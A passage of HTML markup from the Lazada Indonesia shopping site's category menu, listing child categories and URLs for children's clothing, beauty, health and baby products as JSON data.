                                          [{"childCategoryName":"Topi Anak Laki-laki","childCategoryUrl":"https://www.lazada.co.id/topi-anak-laki-laki"},{"childCategoryName":"Hoodie Anak Laki-laki","childCategoryUrl":"https://www.lazada.co.id/jual-hoodie-anak-laki-laki"},{"childCategoryName":"Jaket & Mantel Anak Laki-laki","childCategoryUrl":"https://www.lazada.co.id/jaket-mantel-anak-laki-laki"},{"childCategoryName":"Celana Pendek Anak Laki-laki","childCategoryUrl":"https://www.lazada.co.id/beli-celana-pendek-pria"},{"childCategoryName":"Pakaian Tidur Anak Laki-laki","childCategoryUrl":"https://www.lazada.co.id/pakaian-tidur-anak-laki-laki"},{"childCategoryName":"Sweater & Cardigan Anak","childCategoryUrl":"https://www.lazada.co.id/sweater-cardigan-anak-laki-laki"},{"childCategoryName":"Payung & Pakaian Hujan Anak","childCategoryUrl":"https://www.lazada.co.id/payung-pakaian-hujan-anak-laki-laki"},{"childCategoryName":"Pakaian dalam","childCategoryUrl":"https://www.lazada.co.id/shop-pakaian-dalam"},{"childCategoryName":"Celana & Jeans Anak Laki-laki","childCategoryUrl":"https://www.lazada.co.id/celana-jeans-anak-laki-laki"},{"childCategoryName":"Kaus Kaki","childCategoryUrl":"https://www.lazada.co.id/shop-kaus-kaki"},{"childCategoryName":"Baju & Atasan Anak Laki-laki","childCategoryUrl":"https://www.lazada.co.id/baju-atasan-anak-laki-laki"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_5_2">
                                                                            <a href="https://www.lazada.co.id/pakaian-anak-perempuan">
                                                                                <span>Pakaian Anak Perempuan</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_4_1">
                                          [{"childCategoryName":"Bawahan Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/celana-jeans-anak-perempuan"},{"childCategoryName":"Dress Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/fashion-dress-anak-perempuan"},{"childCategoryName":"Scarf Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/scarf-sarung-tangan-anak-perempuan"},{"childCategoryName":"Aksesori Rambut Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/jual-aksesori-rambut-anak-perempuan"},{"childCategoryName":"Topi Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/topi-anak-perempuan"},{"childCategoryName":"Hoodie Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/jual-hoodie-anak-laki-laki-2"},{"childCategoryName":"Jaket & Mantel Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/jaket-mantel-anak-perempuan"},{"childCategoryName":"Baju & Atasan Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/baju-atasan-anak-perempuan"},{"childCategoryName":"Payung & Pakaian Hujan Anak","childCategoryUrl":"https://www.lazada.co.id/payung-jas-hujan-anak-perempuan"},{"childCategoryName":"Pakaian Dalam Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/pakaian-tidur-anak-perempuan"},{"childCategoryName":"Jumpsuits & Overalls","childCategoryUrl":"https://www.lazada.co.id/shop-girls-jumpsuits-overalls"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_5_3">
                                                                            <a href="https://www.lazada.co.id/shop-boy's-muslim-wear">
                                                                                <span>Pakaian Anak Muslim
                                                                                    Laki-Laki</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_4_2">
                                          [{"childCategoryName":"Kemeja Anak Laki-Laki","childCategoryUrl":"https://www.lazada.co.id/shop-boy's-muslimin-shirt"},{"childCategoryName":"Celana Anak Laki-Laki","childCategoryUrl":"https://www.lazada.co.id/shop-boy's-muslimin-pants"},{"childCategoryName":"Aksesoris Anak Laki-Laki","childCategoryUrl":"https://www.lazada.co.id/shop-boy's-muslimin-accessories"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_5_4">
                                                                            <a href="https://www.lazada.co.id/shop-girls-muslim-wear">
                                                                                <span>Pakaian Anak Muslim
                                                                                    Perempuan</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_4_3">
                                          [{"childCategoryName":"Hijab Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/shop-girls-muslim-wear-hijabs/"},{"childCategoryName":"Dress Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/shop-girls-muslim-wear-dresses-jumpsuits/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_5_5">
                                                                            <a href="https://www.lazada.co.id/fashion-sepatu-anak-laki-laki">
                                                                                <span>Sepatu Anak Laki-laki</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_4_4">
                                          [{"childCategoryName":"Sepatu Boot Anak Laki-laki","childCategoryUrl":"https://www.lazada.co.id/sepatu-boot-anak-laki-laki"},{"childCategoryName":"Sandal Anak Laki-laki","childCategoryUrl":"https://www.lazada.co.id/fashion-sandal-jepit-anak-laki-laki"},{"childCategoryName":"Sepatu Formal Anak Laki-laki","childCategoryUrl":"https://www.lazada.co.id/sepatu-lace-ups-anak-laki-laki"},{"childCategoryName":"Aksesoris Sepatu Anak Laki","childCategoryUrl":"https://www.lazada.co.id/fashion-aksesoris-sepatu-anak-laki-laki"},{"childCategoryName":"Slip-n Anak Laki-laki","childCategoryUrl":"https://www.lazada.co.id/sepatu-slip-on-anak-laki-laki"},{"childCategoryName":"Sepatu Sneaker Anak Laki-laki","childCategoryUrl":"https://www.lazada.co.id/sepatu-sneaker-anak-laki-laki"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_5_6">
                                                                            <a href="https://www.lazada.co.id/fashion-sepatu-anak-perempuan">
                                                                                <span>Sepatu Anak Perempuan</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_4_5">
                                          [{"childCategoryName":"Sepatu Flat Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/sepatu-balerina-anak-perempuan"},{"childCategoryName":"Sepatu Boot Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/sepatu-boot-anak-perempuan"},{"childCategoryName":"Sandal Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/fashion-sandal-jepit-anak-perempuan"},{"childCategoryName":"Sepatu Formal Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/sepatu-lace-ups-anak-perempuan"},{"childCategoryName":"Aksesoris Sepatu Anak","childCategoryUrl":"https://www.lazada.co.id/fashion-aksesoris-sepatu-anak-perempuan"},{"childCategoryName":"Sepatu Sneaker Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/sepatu-sneakers-anak-perempuan"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_5_7">
                                                                            <a href="https://www.lazada.co.id/beli-tas-anak-tl/">
                                                                                <span>Tas Anak</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_4_6">
                                          [{"childCategoryName":"Tas Bahu Anak","childCategoryUrl":"https://www.lazada.co.id/beli-tas-bahu-anak/"},{"childCategoryName":"Ransel Troli Anak","childCategoryUrl":"https://www.lazada.co.id/beli-ransel-troli-anak/"},{"childCategoryName":"Ransel Anak","childCategoryUrl":"https://www.lazada.co.id/beli-ransel-anak/"},{"childCategoryName":"Aksesoris Tas","childCategoryUrl":"https://www.lazada.co.id/beli-aksesoris-anak/"},{"childCategoryName":"Koper","childCategoryUrl":"https://www.lazada.co.id/koper-anak-2/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_5_8">
                                                                            <a href="https://www.lazada.co.id/beli-perhiasan-anak/">
                                                                                <span>Perhiasan Anak</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_4_7">
                                          [{"childCategoryName":"Emas Murni","childCategoryUrl":"https://www.lazada.co.id/beli-anak-emas-murni/"},{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://www.lazada.co.id/beli-anak-perhiasan-fashion/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_5_9">
                                                                            <a href="https://www.lazada.co.id/beli-jam-tangan-anak/">
                                                                                <span>Jam Tangan Anak</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_4_8">
                                          [{"childCategoryName":"Jam Tangan Anak Laki-Laki","childCategoryUrl":"https://www.lazada.co.id/beli-jam-tangan-anak-laki-laki/"},{"childCategoryName":"Jam Tangan Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/beli-jam-tangan-anak-perempuan/"}]
                                        </script>
                                                                        </li>
                                                                    </ul>
                                                                    <ul class="lzd-site-menu-sub Level_1_Category_No6" data-spm="cate_6">
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_6_1">
                                                                            <a href="https://www.lazada.co.id/beli-perawatan-kulit/">
                                                                                <span>Perawatan Kulit</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_5_0">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Serum Perawatan Wajah","childCategoryUrl":"https://www.lazada.co.id/beli-serum-perawatan-wajah"},{"childCategoryName":"Dermacare","childCategoryUrl":"https://www.lazada.co.id/beli-dermacare"},{"childCategoryName":"Pelembab Wajah","childCategoryUrl":"https://www.lazada.co.id/shop-pelembab-wajah"},{"childCategoryName":"Pembersih Wajah","childCategoryUrl":"https://www.lazada.co.id/pembersih-wajah"},{"childCategoryName":"Masker Wajah","childCategoryUrl":"https://www.lazada.co.id/beli-masker-wajah"},{"childCategoryName":"Toner","childCategoryUrl":"https://www.lazada.co.id/beli-toner"},{"childCategoryName":"Tabir Surya","childCategoryUrl":"https://www.lazada.co.id/beli-tabir-surya-aftersun"},{"childCategoryName":"Set Perawatan Wajah","childCategoryUrl":"https://www.lazada.co.id/beli-set-perawatan-wajah"},{"childCategoryName":"Pelembab & Perawatan Bibir","childCategoryUrl":"https://www.lazada.co.id/beli-lip-balm-perawatan-bibir"},{"childCategoryName":"Face Scrubs & Exfoliators","childCategoryUrl":"https://www.lazada.co.id/beli-scrub-pengelupas-wajah"},{"childCategoryName":"Perawatan Mata","childCategoryUrl":"https://www.lazada.co.id/shop-perawatan-mata"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_6_2">
                                                                            <a href="https://www.lazada.co.id/beli-makeup/">
                                                                                <span>Makeup</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_5_1">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makeup Bibir","childCategoryUrl":"https://www.lazada.co.id/beli-make-up-bibir"},{"childCategoryName":"Lipstik","childCategoryUrl":"https://www.lazada.co.id/beli-lipstik"},{"childCategoryName":"Makeup Wajah","childCategoryUrl":"https://www.lazada.co.id/makeup-wajah"},{"childCategoryName":"Foundation","childCategoryUrl":"https://www.lazada.co.id/beli-foundation"},{"childCategoryName":"Makeup Mata","childCategoryUrl":"https://www.lazada.co.id/beli-mata"},{"childCategoryName":"Maskara","childCategoryUrl":"https://www.lazada.co.id/beli-maskara"},{"childCategoryName":"Aksesoris Makeup","childCategoryUrl":"https://www.lazada.co.id/beli-aksesoris-makeup"},{"childCategoryName":"Set Kuas & Kuas Makeup","childCategoryUrl":"https://www.lazada.co.id/beli-kuas-aplikator"},{"childCategoryName":"Perawatan Kuku","childCategoryUrl":"https://www.lazada.co.id/beli-perawatan-kuku"},{"childCategoryName":"Set Makeup & Palet","childCategoryUrl":"https://www.lazada.co.id/shop-palet-set-makeup"},{"childCategoryName":"Pembersih Makeup","childCategoryUrl":"https://www.lazada.co.id/beli-pembersih-makeup"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_6_3">
                                                                            <a href="https://www.lazada.co.id/beli-perawatan-rambut/">
                                                                                <span>Perawatan Rambut</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_5_2">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Shampo","childCategoryUrl":"https://www.lazada.co.id/beli-sampo"},{"childCategoryName":"Perawatan Rambut","childCategoryUrl":"https://www.lazada.co.id/perawatan-intensif"},{"childCategoryName":"Aksesoris Rambut","childCategoryUrl":"https://www.lazada.co.id/aksesoris-perawatan-rambut"},{"childCategoryName":"Styling Rambut","childCategoryUrl":"https://www.lazada.co.id/beli-styling-rambut"},{"childCategoryName":"Pewarna Rambut","childCategoryUrl":"https://www.lazada.co.id/beli-cat-rambut"},{"childCategoryName":"Kondisioner","childCategoryUrl":"https://www.lazada.co.id/beli-kondisioner"},{"childCategoryName":"Paket Hadiah","childCategoryUrl":"https://www.lazada.co.id/beli-paket-hadiah-bingkisan-perawatan-rambut"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_6_4">
                                                                            <a href="https://www.lazada.co.id/beli-perlengkapan-mandi-tubuh/">
                                                                                <span>Perawatan Tubuh</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_5_3">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Losion Tubuh","childCategoryUrl":"https://www.lazada.co.id/beli-losion-krim-tubuh"},{"childCategoryName":"Sabun Cair","childCategoryUrl":"https://www.lazada.co.id/shop-Sabun-Cair"},{"childCategoryName":"Scrub Tubuh","childCategoryUrl":"https://www.lazada.co.id/beli-scrub-tubuh"},{"childCategoryName":"Perawatan Payudara","childCategoryUrl":"https://www.lazada.co.id/perawatan-payudara"},{"childCategoryName":"Perawatan Tubuh","childCategoryUrl":"https://www.lazada.co.id/shop-Perawatan-Tubuh"},{"childCategoryName":"Perawatan Kaki","childCategoryUrl":"https://www.lazada.co.id/beli-perawatan-kaki"},{"childCategoryName":"Sabun Batang","childCategoryUrl":"https://www.lazada.co.id/shop-Sabun-Batang"},{"childCategoryName":"Aksesoris Tubuh","childCategoryUrl":"https://www.lazada.co.id/beli-aksesoris-perlengkapan-mandi-tubuh"},{"childCategoryName":"Paket Hadiah","childCategoryUrl":"https://www.lazada.co.id/beli-paket-hadiah-bingkisan-alat-mandi-tubuh"},{"childCategoryName":"Penghilang Bulu","childCategoryUrl":"https://www.lazada.co.id/beli-perontok-rambut"},{"childCategoryName":"Sabun Tangan","childCategoryUrl":"https://www.lazada.co.id/beli-sabun-pembersih-tangan"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_6_5">
                                                                            <a href="https://www.lazada.co.id/beli-perawatan-kesehatan-pribadi/">
                                                                                <span>Perawatan Diri</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_5_4">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Mulut","childCategoryUrl":"https://www.lazada.co.id/perawatan-mulut"},{"childCategoryName":"Pembersih Wanita","childCategoryUrl":"https://www.lazada.co.id/beli-pembersih-wanita"},{"childCategoryName":"Keamanan Diri","childCategoryUrl":"https://www.lazada.co.id/beli-keamanan-diri"},{"childCategoryName":"Beli Deodoran","childCategoryUrl":"https://www.lazada.co.id/beli-deodoran"},{"childCategoryName":"Perawatan Mata","childCategoryUrl":"https://www.lazada.co.id/shop-perawatan-optik-pribadi"},{"childCategoryName":"Obat Anti Serangga","childCategoryUrl":"https://www.lazada.co.id/shop-Obat-Anti-Serangga"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_6_6">
                                                                            <a href="https://www.lazada.co.id/beli-parfum/">
                                                                                <span>Parfum</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_5_5">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pria","childCategoryUrl":"https://www.lazada.co.id/beli-parfum-pria"},{"childCategoryName":"Wanita","childCategoryUrl":"https://www.lazada.co.id/beli-parfum-wanita"},{"childCategoryName":"Unisex","childCategoryUrl":"https://www.lazada.co.id/beli-parfum-unisex"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_6_7">
                                                                            <a href="https://www.lazada.co.id/beli-alat-kesehatan-kecantikan/">
                                                                                <span>Alat Kecantikan</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_5_6">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Alat Pelangsing & Pijat","childCategoryUrl":"https://www.lazada.co.id/alat-pelangsing-dan-pemijat-elektrik"},{"childCategoryName":"Sauna Portabel","childCategoryUrl":"https://www.lazada.co.id/beli-sauna-portabel"},{"childCategoryName":"Foot Relief","childCategoryUrl":"https://www.lazada.co.id/beli-foot-relief"},{"childCategoryName":"Alat Cukur & Trimmer","childCategoryUrl":"https://www.lazada.co.id/aksesoris-alat-cukur-dan-trimmer"},{"childCategoryName":"Alat Perawatan Wajah","childCategoryUrl":"https://www.lazada.co.id/shop-alat-perawatan-kulit-wajah"},{"childCategoryName":"Alat Perawatan Tubuh","childCategoryUrl":"https://www.lazada.co.id/shop-alat-perawatan-kulit-tubuh"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_6_8">
                                                                            <a href="https://www.lazada.co.id/beli-suplemen-makanan/">
                                                                                <span>Suplemen Makanan</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_5_7">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pengatur Berat Badan","childCategoryUrl":"https://www.lazada.co.id/beli-pengatur-berat-badan"},{"childCategoryName":"Pembakar Lemak","childCategoryUrl":"https://www.lazada.co.id/beli-pembakar-lemak"},{"childCategoryName":"Minuman Pelangsing","childCategoryUrl":"https://www.lazada.co.id/beli-minuman-pelangsing"},{"childCategoryName":"Suplemen Kecantikan","childCategoryUrl":"https://www.lazada.co.id/beli-suplemen-kecantikan"},{"childCategoryName":"Suplemen Pemutih","childCategoryUrl":"https://www.lazada.co.id/beli-suplemen-pemutih"},{"childCategoryName":"Multivitamin","childCategoryUrl":"https://www.lazada.co.id/multivitamin/"},{"childCategoryName":"Obat Tradisional","childCategoryUrl":"https://www.lazada.co.id/beli-obat-obatan-tradisional"},{"childCategoryName":"Sistem Imun","childCategoryUrl":"https://www.lazada.co.id/beli-sistem-imun"},{"childCategoryName":"Nutrisi Olahraga","childCategoryUrl":"https://www.lazada.co.id/beli-nutrisi-olahraga"},{"childCategoryName":"Penambah Berat Badan","childCategoryUrl":"https://www.lazada.co.id/beli-suplemen-penambah-berat-badan"},{"childCategoryName":"Protein","childCategoryUrl":"https://www.lazada.co.id/beli-protein"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_6_9">
                                                                            <a href="https://www.lazada.co.id/beli-alat-medis/">
                                                                                <span>Alat Medis</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_5_8">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Aksesoris Kesehatan","childCategoryUrl":"https://www.lazada.co.id/aksesoris-kesehatan"},{"childCategoryName":"Alat Tes Kesehatan","childCategoryUrl":"https://www.lazada.co.id/beli-alat-tes-kesehatan"},{"childCategoryName":"Obat-Obatan","childCategoryUrl":"https://www.lazada.co.id/shop-over-the-counter-medicine/"},{"childCategoryName":"Perban & Perlengkapan Cedera","childCategoryUrl":"https://www.lazada.co.id/perban-alat-terapi-cedera"},{"childCategoryName":"Timbangan & Alat Kadar Lemak","childCategoryUrl":"https://www.lazada.co.id/beli-timbangan-alat-ukur-kadar-lemak"},{"childCategoryName":"P3K","childCategoryUrl":"https://www.lazada.co.id/beli-p3k"},{"childCategoryName":"Kursi Roda","childCategoryUrl":"https://www.lazada.co.id/beli-kursi-roda"},{"childCategoryName":"Salep & Krim","childCategoryUrl":"https://www.lazada.co.id/shop-salep-dan-krim"},{"childCategoryName":"Alat Inhalasi & Nebulizer","childCategoryUrl":"https://www.lazada.co.id/beli-alat-inhalasi-nebulizer"},{"childCategoryName":"Alat Tes Medis","childCategoryUrl":"https://www.lazada.co.id/tes-medis"},{"childCategoryName":"Stetoskop","childCategoryUrl":"https://www.lazada.co.id/beli-stetoskop"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_6_10">
                                                                            <a href="https://www.lazada.co.id/jual-perlengkapan-kesehatan-seksual/">
                                                                                <span>Sexual Wellness</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_5_9">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Kondom","childCategoryUrl":"https://www.lazada.co.id/beli-kondom"},{"childCategoryName":"Pelumas","childCategoryUrl":"https://www.lazada.co.id/beli-pelumas"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_6_11">
                                                                            <a href="https://www.lazada.co.id/beli-perawatan-tubuh-kesehatan-pria/">
                                                                                <span>Perawatan Pria</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_5_10">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Rambut","childCategoryUrl":"https://www.lazada.co.id/beli-perawatan-rambut-pria"},{"childCategoryName":"Perawatan Wajah","childCategoryUrl":"https://www.lazada.co.id/beli-perawatan-kulit-pria"},{"childCategoryName":"Alat Cukur Pria","childCategoryUrl":"https://www.lazada.co.id/beli-alat-cukur-pria"},{"childCategoryName":"Perawatan Tubuh","childCategoryUrl":"https://www.lazada.co.id/perawatan-tubuh"},{"childCategoryName":"Deodoran Pria","childCategoryUrl":"https://www.lazada.co.id/beli-deodoran-pria"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_6_12">
                                                                            <a href="https://www.lazada.co.id/kesehatan-manula/">
                                                                                <span>Popok Dewasa</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_5_11">
                                          [{"childCategoryName":"Popok Dewasa","childCategoryUrl":"https://www.lazada.co.id/kesehatan-manula/"}]
                                        </script>
                                                                        </li>
                                                                    </ul>
                                                                    <ul class="lzd-site-menu-sub Level_1_Category_No7" data-spm="cate_7">
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_7_1">
                                                                            <a href="https://www.lazada.co.id/jual-perlengkapan-bayi-balita/">
                                                                                <span>Ibu &amp; Anak</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_6_0">
                                          [{"childCategoryName":"Popok Sekali Pakai","childCategoryUrl":"https://www.lazada.co.id/beli-popok-sekali-pakai/"},{"childCategoryName":"Bayi (0 - 6 bulan)","childCategoryUrl":"https://www.lazada.co.id/beli-susu-bayi-0-6-bulan/"},{"childCategoryName":"Bayi (6 - 12 bulan)","childCategoryUrl":"https://www.lazada.co.id/beli-susu-bayi-6-12-bulan/"},{"childCategoryName":"Susu Batita (1- dibawah 3 tahun)","childCategoryUrl":"https://www.lazada.co.id/jual-susu-batita-1-3-tahun/"},{"childCategoryName":"Susu Pertumbuhan (>3Tahun)","childCategoryUrl":"https://www.lazada.co.id/beli-susu-pertumbuhan-1-3-tahun/"},{"childCategoryName":"Pakaian Bayi Perempuan","childCategoryUrl":"https://www.lazada.co.id/beli-pakaian-bayi-perempuan/"},{"childCategoryName":"Pakaian Bayi Laki-Laki","childCategoryUrl":"https://www.lazada.co.id/beli-pakaian-bayi-laki-laki/"},{"childCategoryName":"Botol Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-botol-bayi/"},{"childCategoryName":"Stroller","childCategoryUrl":"https://www.lazada.co.id/beli-kereta-dorong-bayi/"},{"childCategoryName":"Soft Carrier","childCategoryUrl":"https://www.lazada.co.id/beli-soft-carrier/"},{"childCategoryName":"Sampo & Kondisioner","childCategoryUrl":"https://www.lazada.co.id/beli-sampo-kondisioner-bb/"},{"childCategoryName":"Perawatan Kulit Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-perawatan-kulit-pria/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_7_2">
                                                                            <a href="https://www.lazada.co.id/beli-popok-pispot-bb/">
                                                                                <span>Popok Sekali Pakai</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_6_1">
                                          [{"childCategoryName":"Popok Sekali Pakai","childCategoryUrl":"https://www.lazada.co.id/beli-popok-sekali-pakai/"},{"childCategoryName":"Popok Kain & Aksesori","childCategoryUrl":"https://www.lazada.co.id/beli-popok-kain/"},{"childCategoryName":"Lap Bayi & Penyangga","childCategoryUrl":"https://www.lazada.co.id/beli-lap-bayi-penyangga/"},{"childCategoryName":"Perawatan Popok","childCategoryUrl":"https://www.lazada.co.id/beli-perawatan-popok/"},{"childCategoryName":"Krim & Salep Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-krim-salep-bayi/"},{"childCategoryName":"Tas Perlengkapan Popok","childCategoryUrl":"https://www.lazada.co.id/beli-tas-popok-tb/"},{"childCategoryName":"Meja Ganti Popok","childCategoryUrl":"https://www.lazada.co.id/beli-meja-ganti/"},{"childCategoryName":"Cover Popok Kain","childCategoryUrl":"https://www.lazada.co.id/beli-bantalan/"},{"childCategoryName":"Lapisan Penyerap & Liner Popok Kain","childCategoryUrl":"https://www.lazada.co.id/beli-lapisan-penyerap-liner-popok-kain/"},{"childCategoryName":"Potty Training","childCategoryUrl":"https://www.lazada.co.id/beli-potty-training/"},{"childCategoryName":"Bangku Langkah","childCategoryUrl":"https://www.lazada.co.id/beli-bangku-langkah/"},{"childCategoryName":"Detergent Laundry","childCategoryUrl":"https://www.lazada.co.id/beli-detergen-popok-kain/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_7_3">
                                                                            <a href="https://www.lazada.co.id/beli-susu-formula/">
                                                                                <span>Makanan Bayi &amp; Balita</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_6_2">
                                          [{"childCategoryName":"Bayi (0 - 6 bulan)","childCategoryUrl":"https://www.lazada.co.id/beli-susu-bayi-0-6-bulan/"},{"childCategoryName":"Bayi (6 - 12 bulan)","childCategoryUrl":"https://www.lazada.co.id/beli-susu-bayi-6-12-bulan/"},{"childCategoryName":"Susu Batita (1- dibawah 3 tahun)","childCategoryUrl":"https://www.lazada.co.id/jual-susu-batita-1-3-tahun/"},{"childCategoryName":"Susu Pertumbuhan (>3Tahun)","childCategoryUrl":"https://www.lazada.co.id/beli-susu-pertumbuhan-1-3-tahun/"},{"childCategoryName":"Nutrisi Khusus Anak","childCategoryUrl":"https://www.lazada.co.id/beli-nutrisi-khusus-anak/"},{"childCategoryName":"Minuman","childCategoryUrl":"https://www.lazada.co.id/beli-minuman-bayi-balita/"},{"childCategoryName":"Sereal","childCategoryUrl":"https://www.lazada.co.id/beli-sereal-bayi-balita/"},{"childCategoryName":"Cracker & Biskuit","childCategoryUrl":"https://www.lazada.co.id/beli-cracker-biskuit-bayi-balita/"},{"childCategoryName":"Makanan Ringan","childCategoryUrl":"https://www.lazada.co.id/beli-makanan-ringan-bayi-balita/"},{"childCategoryName":"Makanan puree bayi","childCategoryUrl":"https://www.lazada.co.id/beli-puree-bayi/"},{"childCategoryName":"Susu Ibu Hamil","childCategoryUrl":"https://www.lazada.co.id/beli-susu-maternal/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_7_4">
                                                                            <a href="https://www.lazada.co.id/jual-baju-aksesoris-anak/">
                                                                                <span>Pakaian &amp; Aksesoris</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_6_3">
                                          [{"childCategoryName":"(0--6 bulan) Set Pakaian","childCategoryUrl":"https://www.lazada.co.id/beli-set-pakaian-bayi/"},{"childCategoryName":"(0--6 bulan) Body Suits","childCategoryUrl":"https://www.lazada.co.id/beli-bodysuit-one-piece-bayi/"},{"childCategoryName":"(0--6 bulan) Aksesoris","childCategoryUrl":"https://www.lazada.co.id/beli-aksesoris-pakaian-anak/"},{"childCategoryName":"Pakaian Bayi Perempuan","childCategoryUrl":"https://www.lazada.co.id/beli-pakaian-bayi-perempuan/"},{"childCategoryName":"Dress Bayi Perempuan","childCategoryUrl":"https://www.lazada.co.id/beli-dress-bayi-perempuan/"},{"childCategoryName":"Sepatu Bayi Perempuan","childCategoryUrl":"https://www.lazada.co.id/beli-sepatu-bayi-perempuan/"},{"childCategoryName":"Aksesoris Bayi Perempuan","childCategoryUrl":"https://www.lazada.co.id/beli-aksesoris-bayi-perempuan/"},{"childCategoryName":"Baju Renang Bayi Perempuan","childCategoryUrl":"https://www.lazada.co.id/beli-baju-renang-bayi-perempuan/"},{"childCategoryName":"Pakaian Bayi Laki-Laki","childCategoryUrl":"https://www.lazada.co.id/beli-pakaian-bayi-laki-laki/"},{"childCategoryName":"Sepatu Bayi Laki-Laki","childCategoryUrl":"https://www.lazada.co.id/beli-sepatu-bayi-laki-laki/"},{"childCategoryName":"Aksesoris Bayi Laki-Laki","childCategoryUrl":"https://www.lazada.co.id/beli-aksesori-bayi-laki-laki/"},{"childCategoryName":"Baju Renang Bayi Laki-Laki","childCategoryUrl":"https://www.lazada.co.id/beli-baju-renang-bayi-laki-laki/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_7_5">
                                                                            <a href="https://www.lazada.co.id/beli-makanan-bayi/">
                                                                                <span>Perlengkapan Menyusui</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_6_4">
